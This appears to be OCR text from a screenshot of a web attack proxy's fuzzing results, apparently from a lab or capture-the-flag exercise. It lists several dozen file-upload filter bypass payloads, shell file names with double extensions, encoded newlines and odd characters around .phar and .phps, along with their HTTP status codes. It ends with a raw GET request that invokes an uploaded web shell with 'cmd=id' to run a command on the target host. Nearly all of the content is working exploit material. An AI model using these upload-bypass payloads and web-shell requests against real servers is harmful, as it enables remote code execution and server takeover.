 Request Payload Status Error Timeout Length Comment
172 shell.jpg.phar.png 200 221
182 shell.jpg.phar.png 200 221
192 shell.jpg.phar.png 200 221
202 shell.jpg.phar.png 200 221
212 shell.jpg.phar.png 200 221
222 shell.jpg.phar.png 200 221
228 shell..phar.jpg 200 221
229 shell.phar..jpg 200 221
232 shell.jpg.phar.png 200 221
238 shellâ¦.phar.jpg 200 221
239 shell.pharâ¦.jpg 200 221
242 shell.jpg.phar.png 200 221
248 shell:.phar.jpg 200 221
249 shell.phar:.jpg 200 221
252 shell.jpg.phar.png 200 221
7 shell.jpg%20.phps 403 462
15 shell.jpg%0a.phps 403 462
31 shell.jpg%0d0a.phps 403 462
38 shell.phps/.jpg 403 462
40 shell.jpg.phps/ 403 462
47 shell.jpg.\.phps 403 462
55 shell.jpg..phps 403 462
63 shell.jpgâ¦.phps 403 462
71 shell.jpg:.phps 403 462
80 shell.jpg%20.phps 403 462
90 shell.jpg%0a.phps 403 462
110 shell.jpg%0d0a.phps 403 462
Request Response
Pretty Raw Hex
1 GET /profile_images/shell.jpg.phar.png/.jpg?cmd=id HTTP/1.1
2 Host: 134.209.22.215:30036
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10